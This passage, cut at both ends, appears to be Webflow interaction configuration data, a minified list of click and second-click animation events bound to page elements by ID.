1096"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1096":{id:"e-1096",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1095"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1097":{id:"e-1097",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1098"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1098":{id:"e-1098",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1097"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1099":{id:"e-1099",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1099"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1101":{id:"e-1101",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1103":{id:"e-1103",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1104"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1104":{id:"e-1104",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1105":{id:"e-1105",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1106"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1107":{id:"e-1107",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1109":{id:"e-1109",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1110":{id:"e-1110",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1111":{id:"e-1111",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1111"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1113":{id:"e-1113",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1115":{id:"e-1115",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1116":{id:"e-1116",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1117":{id:"e-1117",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1117"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1119":{id:"e-1119",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1120"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1120":{id:"e-1120",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fa6f64083cd51bb3122d2|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80a43708},"e-1121":{id:"e-1121",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1122"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1122":{id:"e-1122",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1121"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1123":{id:"e-1123",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1124":{id:"e-1124",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1125":{id:"e-1125",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1126":{id:"e-1126",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1127":{id:"e-1127",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1128":{id:"e-1128",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1129":{id:"e-1129",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1130":{id:"e-1130",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1131":{id:"e-1131",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1132":{id:"e-1132",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653fdb73d02facaf1e233c15|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b81713d09},"e-1133":{id:"e-1133",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionL